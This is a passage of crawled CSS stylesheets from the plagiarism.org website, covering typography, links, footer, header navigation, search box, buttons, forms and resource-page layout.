    url("data:image/svg+xml,%3Csvg width='12' height='93' viewBox='0 0 12 93' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1 23.0682H10.8182V1.25H1V23.0682Z' stroke='%23003C46' stroke-width='1.36778' stroke-linejoin='round'/%3E%3Cpath d='M10.7885 22.6787V92.2382' stroke='%23003C46' stroke-width='1.36778' stroke-linejoin='round'/%3E%3C/svg%3E%0A")
    no-repeat;
  position: absolute;
background-position: top right;
  left: -1em;
  top: -0.5em;
  width: 1em;
  height: 2em;
}

.highlight-right::after {
  content: "\A";

  background: transparent
    url("data:image/svg+xml,%3Csvg width='13' height='93' viewBox='0 0 13 93' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1.54492 92.159H11.3631V70.3408H1.54492V92.159Z' stroke='%23003C46' stroke-width='1.36778' stroke-linejoin='round'/%3E%3Cpath d='M1.54545 73.6133V0.522461' stroke='%23003C46' stroke-width='1.36778' stroke-linejoin='round'/%3E%3C/svg%3E ")
    no-repeat;
  background-position: bottom left;
  position: absolute;
  right: -1em;
  top: 0px;
  width: 1em;
  height: 2em;
}

.highlight-alt {
  background: var(--color-green-light);
  padding: 5px 0.25em;
}

h1:has(span.highlight),
h1:has(span.highlight-left) {
	line-height: 1.2;
}



/* Keylines */
.keyline {
  position: relative;
  margin-top: 40px;
}

.keyline::before {
  content: "";
  width: 70px;
  height: 2px;
  position: absolute;
  top: -30px;
}

.keyline-green::before {
  background: var(--color-green-light);
}
.keyline-white::before {
  background: var(--color-white);
}
.keyline-petrol::before {
  background: var(--color-petrol);
}
.keyline-blue::before {
  background: var(--color-blue-50);
}
.keyline-grey::before {
  background: #c4c4c4;
}

/*  LINKS & TEXT COLOR OVERRIDES */
main a:link { color: var(--color-petrol); text-decoration: none; border-bottom: 2px solid var(--color-petrol); }
main a:visited { color: var(--color-petrol); text-decoration: none; border-bottom: 2px solid var(--color-petrol); }
main a:hover { color: var(--color-petrol); text-decoration: none; border-bottom: 2px solid var(--color-green-light); }
main a:active { color: var(--color-petrol); text-decoration: none; border-bottom: 2px solid var(--color-blue);}



main .brand-color-background-petrol,
main .brand-color-background-blue { color: var(--color-white); }
main .brand-color-background-petrol a:link,
main .brand-color-background-blue a:link { color: var(--color-petrol-30b); text-decoration: none; border-bottom: 2px solid var(--color-petrol-30b); }
main .brand-color-background-petrol a:visited,
main .brand-color-background-blue a:visited { color: var(--color-white); text-decoration: none; border-bottom: 2px solid var(--color-purple-light); }
main .brand-color-background-petrol a:hover,
main .brand-color-background-blue a:hover { color: var(--color-petrol-30b); text-decoration: none; border-bottom: 2px solid var(--color-green-light); }
main .brand-color-background-petrol a:active,
main .brand-color-background-blue a:active { color: var(--color-petrol-30b); text-decoration: none; border-bottom: 2px solid var(--color-petrol-30b);}



span.ot-pref-opener {text-decoration: none; border-bottom: 2px solid var(--color-petrol); cursor:pointer;}
main span.ot-pref-opener:hover {text-decoration: none; border-bottom: 2px solid var(--color-green-light); }


/*  PARGRAPH TEXT  */
p {
  line-height: 1.5em;
}
p.large {
  font-size: 1.25em;
  line-height: 2rem;
}
p.small {
  font-size: 0.875rem;
  line-height: 1.5rem;
}
p.x-small {
  font-size: 0.625rem;
  line-height: 1rem;
}

.brand-color-background-petrol p {
	color: var(--color-white);
}



sup,
sub {
  line-height: 0;
  font-size: 0.75rem;
}

.footnote {
  font-size: 0.75em;
  text-indent: -6px;
  padding-left: 6px;
  margin: 0;
}

/* LISTS */
ul, ol {}
ul li,
ol li {
    line-height: 1.5em;
	margin-bottom: 1.0em;
}

ul ul,
ul ol,
ol ol,
ol ul { margin-top: 1.0em;}

ul.circle {list-style-type: circle;}
ul.disc {list-style-type: disc;}
ul.square {list-style-type: square;}

ol.armenian {list-style-type: armenian;}
ol.cjk-ideographic {list-style-type: cjk-ideographic;}
ol.decimal {list-style-type: decimal;}
ol.decimal-leading-zero {list-style-type: decimal-leading-zero;}
ol.georgian {list-style-type: georgian;}
ol.hebrew {list-style-type: hebrew;}
ol.hiragana {list-style-type: hiragana;}
ol.hiragana-iroha {list-style-type: hiragana-iroha;}
ol.katakana {list-style-type: katakana;}
ol.katakana-iroha {list-style-type: katakana-iroha;}
ol.lower-alpha {list-style-type: lower-alpha;}
ol.lower-greek {list-style-type: lower-greek;}
ol.lower-latin {list-style-type: lower-latin;}
ol.lower-roman {list-style-type: lower-roman;}
ol.upper-alpha {list-style-type: upper-alpha;}
ol.upper-latin {list-style-type: upper-latin;}
ol.upper-roman {list-style-type: upper-roman;}
ol.none {list-style-type: none;}

/*  STATS   */
div.statistics-container {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin: 3em 0;
}
div.stat {
  height: 280px;
  border: solid 0px var(--color-white);
  width: calc(50% - 3em);

  display: inline-block;
  margin: 1em 0;
}





div.stat .stat-primary {
  font-size: 12.0em;
  line-height: 0.875em;
  letter-spacing: -3px;
}

div.stat .stat-secondary {
  font-size: 6.0em;
  color: var(--color-petrol-30);
  letter-spacing: -1px;
}

div.stat .stat-byline {
  font-size: 1em;
  color: var(--color-petrol-30);
  margin: 1em 0 0 0;
  max-width: 75%;
}

@media only screen and (max-width: 768px) {
  div.stat  {
    width: 100%;
    height: auto;
    text-align: center;
  }
  div.stat:not( :has(p)) {
   height: 0;
  }
  div.stat::has(p) {
    height: auto;
   }

   div.stat .stat-byline {
    max-width: 100%;
   }
}

@media only screen and (max-width: 1200px) {
  div.stat .stat-primary {
    font-size: 7em;
  }
}

/*  CHIP  */
.chip {
    background-color: var(--color-grey-10);
    color: var(--color-petrol);
    font-size: 0.75em;
    line-height: 3em;
    border-radius: 10px;
    padding: 4px 10px;
    margin: .5em .75em;
    white-space: nowrap;
}

.chip::after {
    content: "\A";
    white-space: pre;
}



/*  BADGE  */
.badge-blue {
  border-radius: 40px;
  padding: 13px 18px;
  background: var(--color-blue);
  color: white;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/page/footer.css?t=1765933569
body_size: 1320
content:
@media (max-width: 576px) {
  .footer-section .link-container {
    margin-top: 15%;
  }
}

@media (max-width: 450px) {
  .footer-section .link-container {
    margin-top: 30%;
  }
}

.footer-section .footer-background {
  background: #545967;
	color: #FFFFFF;
	font-size: 1em;
}

.footer-section .navbar-brand img {
	max-width: 150px;
}

.footer-section .footer-nav h4 {
  color: var(--color-white);
  font-size: 1.25rem;
  line-height: 2.0rem;
}

.footer-section a {
  line-height: 1.25;
  color: #FFFFFF;
  text-decoration: none;
}

.footer-section a:hover {
	color: var(--color-white);
  	text-decoration: underline;
}


.footer-section hr.footer {
  height: 1px;
  background: var(--color-petrol-70);
}



a.social-share {
  border: none;
  text-decoration: none;

  transition: all 0.2s ease-in-out;
  transform: scale(1);

  display: inline-block;
  width: 24px;
  height: 24px;
}

a:hover.social-share {
  transition: all 0.2s ease-in-out;
  transform: scale(1.4);
  filter: brightness(3);
}



footer .navbar-expand-lg .navbar-nav .nav-link:hover {
  color: var(--color-petrol-30);
}

footer .navbar ul li:hover img {
  filter: invert(100%) brightness(5.5);
}


footer .ot-sdk-show-settings {cursor: pointer; }

footer div#copyright { margin: 0 1em 1em 2em; }

@media (min-width:767px) {
  footer .footer-logo {
    display: flex;
    justify-content: right;
  }
}

footer .footer-logo .logo {
  width: 50%;
}

footer .footer-logo .logo img {
  width: 100%;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/page/header.css?t=1765933569
body_size: 5685
content:
.navigation-container {
  position: absolute;
  width: 1440px;
  height: 40px;
  left: 0px;
  top: 67px;
}

.divider-right {
  padding-right: 1rem;
}

.divider-left {
  padding-left: 1rem;
}

.custom-search-desktop {
  padding-left: 1.5rem;
  top: 70%;
  left: 50%;
  transform: translateX(-50%);
  width: 50%;
  height: 65%;
  background: var(--color-white);
  box-shadow: 0px 0px 64px rgba(0, 0, 0, 0.1);
}

.custom-search-mobile {
  padding-left: 1rem;
  background: var(--color-white);
  box-shadow: 0px 0px 64px rgba(0, 0, 0, 0.1);
  margin-top: 2rem;
  margin-left: 0.2rem;
  margin-right: 0.2rem;
  height: 4rem;
}

img.inner-search-icon {
  width: 28px;
  opacity: 0.6;
  margin-right: 1rem;
}

img.inner-search-icon-mobile {
  width: 22px;
  opacity: 0.6;
  margin-right: 1rem;
}



p.s-text {
  font-weight: 400;
  font-size: 20px;
  line-height: 28px;
}

button.inner-search-button {
  outline: none;
  border: none;
  padding: 0 1.5rem;
  margin: 0;
  height: 100%;
}

.fade-in {
  opacity: 1;
  animation-name: fadeInOpacity;
  animation-iteration-count: 1;
  animation-timing-function: linear;
  animation-duration: 0.2s;
}

@keyframes fadeInOpacity {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

.search-text::placeholder {
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 28px;
  color: #809ea3;
}

.search-text-mobile {
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 28px;
  color: #809ea3;
}



/* globe menu */

header nav div#globe-menu { 
	background-color: var(--color-petrol-10);
	display: flex;
	column-gap: 1.5em;
	justify-content: space-evenly;
	width: 100%;
	padding: 6em 3em;
	border-top: solid 2px var(--color-grey);
	border-bottom: solid 2px var(--color-petrol-70);
}

header nav div#globe-menu a {
	color: var(--color-petrol);
	text-decoration: none;
	border-bottom: 2px solid transparent;
}

header nav div#globe-menu a:hover {
	border-bottom: 2px solid var(--color-green-light);
}



header nav div#globe-menu div.globe-menu-text {
	max-width: 33%;
}

header nav div#globe-menu div.globe-menu-column {
	width: 250px;
	padding: 1.5em 0 0 0;
}


header nav div#globe-menu span.globe-menu-column-header {
	color: var(--color-petrol);
	font-size: 1.125rem;
}

header nav div#globe-menu div.globe-menu-text p{
	margin: 3em 0;
}

header nav div#globe-menu ul {
	padding: 0;
	margin: 1em 0;
}

header nav div#globe-menu ul li {
	padding: 0;
	margin: 1.0em 0;
}



/* search nav */
header nav div#search-icon span {
	cursor: pointer;
 transition: all .2s ease-in-out;
}
header nav div#search-icon span:hover {
	cursor: pointer;
            transition: all .2s ease-in-out;
          
            transform: scale(1.2);
}







header nav div#search-input-box.active {display: block; }
header nav div#search-input-box {
	display: none; 

	position: absolute;
	left: calc(50vw - 600px);
	
	margin: auto auto;
	margin-top: 26px;
	width: 100%;
	max-width: 1300px;
	text-align: center;

}

header nav div#search-input-box form {   }

header nav div#search-input-box form div.shadowbox{
	/*box-shadow: 0px 0px 64px rgba(0, 0, 0, 0.1);*/
	display: flex;
	justify-content: center;
	align-items: stretch;
	
}

header nav div#search-input-box form div.shadowbox span#search-box-icon {
	padding: 2rem;
	color: var(--color-petrol);
	font-size: 2.0rem;
	line-height: 1.3;
	position: relative;
	left: 6rem;
	top: 0;

	border-top: solid 1px var(--color-petrol);
	border-bottom: solid 1px var(--color-petrol);
	border-left: solid 1px var(--color-petrol);
}

header nav div#search-input-box input#search-input {
  border: none;
  outline: none;
	padding: 2em 2em 2em 5em;
	color: var(--color-petrol);
	font-size: 1.25rem;
	width: 60%;
	border-top: solid 1px var(--color-petrol);
	border-bottom: solid 1px var(--color-petrol);
}

header nav div#search-input-box input#search-input::placeholder {color: var(--color-petrol-50); }
header nav div#search-input-box input#search-input:focus::placeholder { color: var(--color-grey-10); }

header nav div#search-input-box form button {
	padding: 2rem 6rem 2rem 4rem;
	color: var(--color-white);
	font-size: 1.25rem;
	background: var(--color-petrol);
	position: relative;
	border: none;
	border-top: solid 1px var(--color-petrol);
	border-bottom: solid 1px var(--color-petrol);
	border-right: solid 1px var(--color-petrol);
}

header nav div#search-input-box form button::after {
    content: "\e8e4";
    font-family: "Material Symbols Outlined";
	font-size: 2em;
    position: absolute;
    top: 50%;
   	right: 2.0rem;
    transition: all .2s ease-in-out;
    line-height: 0;
}

header nav div#search-input-box form button:hover::after {
    transition: all .2s ease-in-out;
    right: 1.25rem;
}



header nav span#search-close {
	cursor: pointer;
	color: var(--color-petrol);
	font-size: 3.0em;
	line-height: 2.25em;
	padding: 0 .5em;
}

header nav span#search-close:hover {
	color: var(--color-petrol-70);
} 

header nav div#toggle-button{ 
  position: absolute;
  right: 0;
}	

/* AR mobile nav */

html[lang="ar"] header nav div#toggle-button span{
	right: unset;
	left: 0.5em
}

html[lang="ar"] header nav div#toggle-button{ 
  position: absolute;
  left: 0;
  right: unset;
}	



/* mobile nav */
header nav div#toggle-button span{
	font-size: 3.0rem;
	line-height: 3.25rem;
	position: absolute;
	right: 0.5em;
}


@media only screen and (max-width: 835px) {
	header nav ul:first-of-type { display: none; }
}	

@media only screen and (max-width: 1070px) {
	header nav div#toggle-button{ display: block; }	
	header nav ul:last-of-type {display: none;}
}











@media only screen and (max-width: 991px) {
  nav.bg-nav-custom {
    background-color: var(--color-white) !important;
  }
  #item7 {
    background-color: var(--color-grey-light);
    padding: 2rem 1rem;
    margin: 0 0 !important;
  }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/controls/cta.css?t=1765933569
body_size: 2588
content:
.product-tile-cta a {
  font-weight: 400;
  font-size: 14px;
  color: var(--color-green-light);
}

.common-cta a {
  text-decoration: none;
}

.common-cta a:hover {
  text-decoration: none;
  border-bottom: solid 2px;
}

.cta-common-link:hover {
  border-bottom: solid 2px var(--color-petrol);
}

main a.common-btn-cta {
  border: 2px solid #809ea3;
  padding: 1%;
  border-radius: 4px;
  font-weight: 400;
  font-size: 14px;
  line-height: 24px;
  text-align: center;
  color: var(--color-petrol);
}

.common-btn-cta:hover {
  cursor: pointer;
  border: 2px solid #1a5059;
  text-decoration: none;
  border-radius: 4px;
}

a:link.cta-button-arrow {
  padding: 0 1.4rem 0.3rem 0;
  border-bottom: solid 2px transparent;
}

a.cta-button-arrow::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;
  position: relative;
  top: 0.33rem;
  left: 0.5em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

a.cta-button-arrow:hover {
  color: var(--color-petrol);
  border-bottom: solid 2px var(--color-petrol);
}
a.cta-button-arrow:hover::after {
  transition: all 0.2s ease-in-out;
  left: 1em;
}

a.cta-button-arrow.xlarge {
  border-bottom-width: 4px;
}

a.cta-button-arrow.small {
  font-size: 0.875em;
}
a.cta-button-arrow.xsmall {
  font-size: 0.75em;
}
a.cta-button-arrow.xlarge {
  font-size: 3.5em;
  padding-right: 1.4em;
}
a.cta-button-arrow.xlarge::after {
  top: 0.25em;
}


       /*** CTA Buttons ***/
       .button-large,
       main a.button-large {
           cursor: pointer;
           display: block;
           font-size: 0.875em;
           color: var(--color-petrol);
           border: 2px solid var(--color-petrol-30);
           border-radius: 4px;
           padding: 1em 2em;
           margin: 1em 0;
           display: inline-block;
			text-decoration: none;
       }

       .button-large:hover {
           border: 2px solid var(--color-petrol);
       }

       .button-large.disabled {
           cursor:not-allowed;
           color: var(--color-petrol-30b);
           border-color: var(--color-petrol-30b);
       }

       .button-large span.material-symbols-outlined {
           line-height: 0;
           top: 6px;
           position: relative;
       }

       .button-large::after {
           content: "\e8e4";
           font-family: "Material Symbols Outlined";
           font-size: 1.4em;
           position: relative;
           top: 0.33rem;
           left: 0.5em;
           transition: all .2s ease-in-out;
           line-height: 0;
       }

       .button-large:hover::after {
           left: 0.8em;
           transition: all .2s ease-in-out;
       }

       .button-large.disabled:hover::after {
           left: 0.5em;
       }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/common/form.css?t=1765933569
body_size: 6409
content:
/*******  FORMS CSS  *******/
.turnitin-form #submitButton {
  gap: 22px;
  font-size: 20px;
  line-height: 32px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border-radius: 0;
  border-bottom: 2px solid transparent;
  margin: 2em 0;
}

.turnitin-form #submitButton:hover {
  border-bottom: 2px solid var(--color-petrol);
  transition: 0s;
  color: var(--color-petrol-70);
}

.turnitin-form #submitButton::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 2em;
  position: relative;
  top: 0rem;
  right: 0em;
  transition: all .2s ease-in-out;
  line-height: 0;

}

.turnitin-form #submitButton:hover::after {
  transition: all .2s ease-in-out;
  right: -.25em;
}

#stateBlock {
  display: none
}

.turnitin-form #submitButton img {
  height: 25px;
  width: 25px;
}

.turnitin-form h1 {
  font-size: 56px;
  line-height: 64px;
}

.turnitin-form label {
  font-size: 14px;
  line-height: 16px;
  color: var(--color-primary-text);
}

.turnitin-form label.invalid {
  color: #dc3545;
}

.turnitin-form .checkbox-item.form-check {
  padding-left: 0;
}

.turnitin-form .checkbox-item input {
  margin-left: 0;
  margin-right: 0.5rem;
}

.turnitin-form .checkbox-item label {
  color: var(--color-petrol);
}

.turnitin-form .terms-and-condition {
  font-size: 0.75em;
  line-height: 1.0rem;
  color: var(--color-primary-text);
}

.turnitin-form .form-select.is-invalid {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),
    url("[data-uri]") !important;
}

.turnitin-form .is-invalid {
  background-image: url("[data-uri]");
  background-size: 20px 20px;
  background-repeat: no-repeat;
}

.turnitin-form .invalid-feedback {
  background-image: url("[data-uri]");
  background-size: 20px 20px;
  background-repeat: no-repeat;
  padding-left: 1.5rem;
  margin: 0.7rem 0;
}

.turnitin-form ul.nav li a,
.turnitin-form ul.nav li a:visited {
  color: var(--color-petrol) !important;
}

.turnitin-form ul.nav li a:hover,
.turnitin-form ul.nav li a:active {
  color: var(--color-petrol) !important;
  text-decoration: overline !important;
}

.turnitin-form ul.nav li.active a {
  color: var(--color-petrol) !important;
}

.turnitin-form h1,
.turnitin-form button {
  color: var(--color-petrol);
}

.turnitin-form .form-check-input[type="checkbox"]:not(:checked) {
  background-image: none;
}

.turnitin-form .lds-ellipsis {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}

.turnitin-form .lds-ellipsis div {
  position: absolute;
  top: 33px;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: var(--color-petrol);
  animation-timing-function: cubic-bezier(0, 1, 1, 0);
}

.turnitin-form .lds-ellipsis div:nth-child(1) {
  left: 8px;
  animation: lds-ellipsis1 0.6s infinite;
}

.turnitin-form .lds-ellipsis div:nth-child(2) {
  left: 8px;
  animation: lds-ellipsis2 0.6s infinite;
}

.turnitin-form .lds-ellipsis div:nth-child(3) {
  left: 32px;
  animation: lds-ellipsis2 0.6s infinite;
}

.turnitin-form .lds-ellipsis div:nth-child(4) {
  left: 56px;
  animation: lds-ellipsis3 0.6s infinite;
}

@keyframes lds-ellipsis1 {
  0% {
    transform: scale(0);
  }

  100% {
    transform: scale(1);
  }
}

@keyframes lds-ellipsis3 {
  0% {
    transform: scale(1);
  }

  100% {
    transform: scale(0);
  }
}

@keyframes lds-ellipsis2 {
  0% {
    transform: translate(0, 0);
  }

  100% {
    transform: translate(24px, 0);
  }
}

/* Two column form styles */

.two-column-form-section {
  padding: var(--base-responsive-padding);
}

.two-column-form-container {
  display: flex;
  justify-content: center;
  align-items: flex-start;
  column-gap: 3rem;
}

.two-column-form__column {
  width: calc(50% - 1.5rem);
}

.two-column-form__form-container {
  padding: 0rem 1.5rem;
}

.two-column-form__form-container>* {
  margin-bottom: 1.5rem;
}


.two-column-form__form-container>*:last-child {
  margin-bottom: 0;
}

.two-column-form__form-container .terms-and-conditions {
  font-size: 0.75em;
  line-height: 1.0rem;
}

.form-submit-btn {
  gap: 22px;
  font-size: 20px;
  line-height: 32px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border-radius: 0;
  border: 0;
  padding: 0;
  background: none;
  border-bottom: 2px solid transparent;
  margin-top: 1rem;
}

.form-submit-btn:after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 2em;
  position: relative;
  top: 0rem;
  right: 0em;
  transition: all .2s ease-in-out;
  line-height: 0;
}

.form-submit-btn:hover {
  border-bottom: 2px solid currentcolor;
  transition: 0s;
}

.form-submit-btn:hover:after {
  transition: all .2s ease-in-out;
  right: -.25em;
}

.innovation-beta-checkbox-container>* {
  margin-bottom: 1rem;
}

.two-column-form-container:has(.two-column-form__column:empty) .two-column-form__column {
  width: 100%;
}

.two-column-form__column:empty {
  display: none;
}

@media (max-width: 1001px) {
  .two-column-form-container {
    flex-direction: column;
    row-gap: 3rem;
  }

  .two-column-form__column {
    width: 100%;
  }
}

/* strip padding from resource middle of funnel forms */

.resource-body-content .section-form.padded {
  padding: 0;
}

.resource-body-content .section-form.padded .turnitin-form {
  max-width: 650px;
}

.resource-body-content .section-form.padded .col {
  padding: 0;
}

.resource-body-content .section-form.padded .px-4 {
  padding: 0 !important;
}

/* styling for address field */

.addressField {
  position: absolute;
  clip: rect(0 0 0 0);
  overflow: hidden;
  margin: -1px;
  padding: 0;
  height: 1px;
  width: 1px;
  border: 0;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/page/resources.css?t=1765933569
body_size: 26130
content:
/*******  RESOURCES CSS  *******/
article {
}
.resource {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}
.resource-blog {
}

.resource header {
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 2em;
  padding: 2em 0;
}
.resource header.coming-soon {
  flex-direction: column;
}
.resource header .resource-header-image {
  width: 33%;
  display: inline-block;
}
.resource header .resource-header-image img {
  max-width: 100%;
}

.resource header .resource-header-text {
  width: calc(66% - 2em);
  display: inline-block;
}
.resource header .resource-header-text .resource-header-text-eyebrow {
  color: var(--color-petrol);
  line-height: 1.75em;
}
.resource header .resource-header-text .resource-header-text-title {
  margin: 0.25em 0;
}
.resource header .resource-header-text .resource-header-text-subtitle {
  color: var(--color-petrol);
  margin: 0 0 2em 0;
}
.resource header .resource-header-text .resource-header-text-abstract {
}

.resource section.resource-map-container {
  width: 100%;
}

.resource section.resource-body {
  padding: 3em 2em;
  display: grid;
  grid-template-areas:
    "authors main"
    "establishment main"
    "social main"
    "sidebarcontent main"
    "relatedcontent main"
    "sidebarform main";
  grid-template-rows: auto auto auto auto auto 1fr;
  grid-template-columns: 1fr 2fr;
  column-gap: 3em;
}

.resource .resource-body-authors {
  grid-area: authors;
  padding-top: 11px;
}

.resource .resource-body-authors .author-info {
  display: grid;
  column-gap: 1em;
  grid-template-columns: 36px calc(100% - 36px);
}

.resource .resource-body-authors .author-info .author-info-image {
  grid-column-start: 1;
  justify-self: end;
}

.resource .resource-body-authors .author-info .author-info-image img.avatar {
  height: 36px;
  width: 36px;
  border-radius: 36px;
}

.resource .resource-body-authors .author-info .author-info-bio {
  grid-column-start: 2;
  max-width: 60%;
}

.resource .resource-body-authors .author-info .author-info-bio .author-name {
  color: var(--color-petrol);
  margin-bottom: 0.5em;
}

.resource .resource-body-authors .author-info .author-info-bio .author-desc,
.resource
  .resource-body-authors
  .author-info
  .author-info-bio
  .author-job-title {
  font-size: 0.875em;
  color: var(--color-petrol-90);
}

.resource .resource-body-authors .author-info:not(:first-child) {
  margin-top: 2rem;
}

.resource .resource-body-establishment {
  grid-area: establishment;
}

.resource .resource-body-sidebar-content {
  grid-area: sidebarcontent;
}

.resource .resource-body-related-content {
  grid-area: relatedcontent;
}

.resource .resource-body-related-content .resource-related-item {
  display: flex;
  column-gap: 1em;
}

.resource
  .resource-body-related-content
  .resource-related-item
  .resource-related-item-thumbnail {
  width: 70px;
  height: 70px;
  min-width: 70px;
}

.resource
  .resource-body-related-content
  .resource-related-item
  .resource-related-item-thumbnail
  img {
  max-width: 100%;
}

.resource
  .resource-body-related-content
  .resource-related-item
  .resource-related-item-summary {
}

.resource
  .resource-body-related-content
  .resource-related-item
  .resource-related-item-summary
  .resource-related-item-type {
  font-size: 0.875em;
  color: var(--color-petrol-90);
  padding-bottom: 0.5em;
}

.resource
  .resource-body-related-content
  .resource-related-item
  .resource-related-item-summary
  .resource-related-item-title {
  font-size: 1.25em;
  line-height: 1.5rem;
  color: var(--color-petrol);
  padding-bottom: 0.5em;
}

.resource
  .resource-body-related-content
  a:hover
  .resource-related-item
  .resource-related-item-summary
  .resource-related-item-title {
  border-bottom: 0px solid var(--color-petrol);
  text-decoration: underline;
}

.resource
  .resource-body-related-content
  .resource-related-item
  .resource-related-item-summary
  .resource-related-item-intro {
  font-size: 0.875em;
  line-height: 1.25em;
  color: var(--color-petrol-90);
  padding-bottom: 1em;
}

.resource .resource-body-social-shares {
  grid-area: social;
  margin: 3em 0;
}

main .resource .resource-body-social-shares a {
  border: none;
  text-decoration: none;

  transition: all 0.2s ease-in-out;
  transform: scale(1);
}

main .resource .resource-body-social-shares a:hover img {
  transition: all 0.2s ease-in-out;
  transform: scale(1.4);
  filter: brightness(2);
}

.resource .resource-body-sidebar-form {
  grid-area: sidebarform;
}

.resource .resource-body-sidebar-form .turnitin-form {
  margin: 0;
  padding: 0;
  width: 80%;
}

@media only screen and (max-width: 600px) {
  .resource .resource-body-sidebar-form .turnitin-form {
    width: 100%;
  }
}

.resource .resource-body-sidebar-form .turnitin-form h2 {
  font-size: 2em;
  color: var(--color-petrol);
  margin: 0 0 1em 0;
}

.resource .resource-body-content {
  grid-area: main;
  display: grid;
  grid-template-areas:
    "overview"
    "content";
  color: var(--color-petrol-80);
  font-size: 1.25em;
  line-height: 2em;
}

.resource .resource-body-content > div,
.resource .resource-body-content > section {
  /*grid-area: content;*/
}

/* section - section-full-width-text */
.resource div.resource-body-content section.section-full-width-text {
  padding: 0em;
  margin: 0 0 3em 0;
}

.resource div.resource-body-content section.section-full-width-text h2,
.resource
  div.resource-body-content
  section.section-full-width-text
  .headline-two,
.resource
  div.resource-body-content
  section.section-full-width-text
  .headline-two-alternative,
.resource div.resource-body-content section.section-full-width-text h3 {
  margin: 45px 0;
}

.resource
  div.resource-body-content
  section.section-full-width-text:first-child
  .row
  > div.col-12
  > h2:first-child,
.resource
  div.resource-body-content
  section.section-full-width-text:first-child
  .row
  > div.col-12:first-child
  > .headline-two:first-child,
.resource
  div.resource-body-content
  section.section-full-width-text:first-child
  .row
  > div.col-12:first-child
  > .headline-two-alternative:first-child {
  margin-top: 0;
}

section.section-resource-list {
  padding: 6em;
}

@media only screen and (max-width: 600px) {
  .resource header {
    padding: 1em 0 0 0;
    display: flex;
    flex-wrap: wrap;
    gap: 0em;
  }
  .resource header .resource-header-image {
    width: 100%;
    order: 2;
  }

  .resource header .resource-header-text {
    width: 100%;
    order: 1;
    padding: 0 1em;
  }

  .resource section.resource-body {
    grid-template-areas:
      "authors"
      "establishment"
      "social"
      "main"
      "sidebarcontent"
      "relatedcontent"
      "sidebarform";

    grid-template-columns: 1fr;
    padding: 2em 1em;
  }

  section.section-resource-list {
    padding: 0;
  }
}

@media only screen and (max-width: 1050px) {
  .resource section.resource-body {
    grid-template-areas:
      "authors"
      "establishment"
      "social"
      "main"
      "sidebarcontent"
      "relatedcontent"
      "sidebarform";
    grid-template-columns: 1fr;
    padding: 2em 1em;
  }

  .resource section.resource-body .r1esource-body-related-content {
    padding: 1em 0em;
  }

  section.section-resource-list {
    padding: 0;
  }

  .resource .resource-body-related-content:has(div) {
    background-color: var(--color-petrol-10);
    padding: 1em;
  }
}

/* common resource page layout */

.resource .resource-body-content .resource-cta,
.resource .resource-body-content .btn-cta {
}

.resource .resource-body-content .organization-overview {
  grid-area: overview;
  margin-bottom: 3em;

  display: grid;
  grid-template-columns: 33% 33% 33%;
  grid-template-rows: auto;

  grid-template-areas:
    "logo header header"
    "logo statistics type";
}

.resource .resource-body-content .organization-overview .organization-logo {
  grid-area: logo;
}

.resource .resource-body-content .organization-overview .organization-logo img {
  width: 100%;
}

.resource .resource-body-content .organization-overview h3 {
  grid-area: header;
  text-align: center;
  margin-bottom: 1em;
}

.resource
  .resource-body-content
  .organization-overview
  .organization-statistics-container {
  grid-area: statistics;
  text-align: center;
  margin: 0 0 1em 0;
}

.resource
  .resource-body-content
  .organization-overview
  .organization-statistics-container
  .resource-story-statistic {
  margin-bottom: 2em;
}
.resource
  .resource-body-content
  .organization-overview
  .organization-statistics-container
  .resource-story-statistic
  .resource-story-statistic-text {
  font-size: 3em;
  line-height: 1em;
  font-weight: bold;
}
.resource
  .resource-body-content
  .organization-overview
  .organization-statistics-container
  .resource-story-statistic
  .resource-story-statistic-textarea {
  margin: 1em;
}

.resource .resource-body-content .organization-overview .organization-details {
  grid-area: type;
}

.resource
  .resource-body-content
  .organization-overview
  .organization-details
  > div {
  margin-bottom: 1em;
}

.resource .resource-body-content .section-resource-quote {
  margin: 3em 0;
}

/* TODO: move at some point */
section.section-resources-table {
  padding: 3em 6em;
}

section.section-resources-table div.gridview {
  margin: 3em 0;
}

section.section-resources-table .resource-table-footer-link {
  text-align: center;
  margin: 3em 0;
}

section.section-resources-table .resource-table-footer-link a.cta-button-arrow {
  font-size: 1.5em;
}

section.section-resources-table
  .resource-table-footer-link
  a.cta-button-arrow:after {
  top: 0.5rem;
}

section.section-featured-resources {
  position: relative;
  padding: 6em;
}

main section.section-featured-resources a.media-tile-btn {
  position: absolute;
  top: 6em;
  right: 6em;
}

section.section-featured-resources .resource-tile-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin: 3em 0;
}

/*** Cards ***/
.resource-card {
  min-width: 312px;
  max-width: calc(33% - 2em);
  height: 726px;
  position: relative;
  background: var(--color-petrol);
  text-shadow: 0px 0px 7px black;
}

.resource-card a {
  border: none;
  display: block;
  width: 100%;
